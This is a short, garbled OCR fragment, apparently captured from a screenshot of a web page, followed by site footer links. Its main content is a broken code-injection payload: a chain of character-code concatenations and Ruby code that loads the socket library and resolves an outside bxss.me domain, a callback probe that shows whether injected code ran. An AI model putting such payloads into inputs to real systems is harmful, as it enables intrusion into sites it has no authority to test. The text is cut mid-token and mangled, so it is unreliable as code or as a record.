
3).concat(22*4).concat(98).concat(71).concat(115).conc
at(76)+(require’socket’
Socket.gethostbyname(‘hitpm’+’zwjvrhwx785eb.bxss.me
.’)[3].to_s)+’
Share this
Quick Links
Our Journey